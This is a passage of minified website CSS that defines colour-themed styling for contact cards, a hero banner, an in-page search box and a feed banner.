.staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon 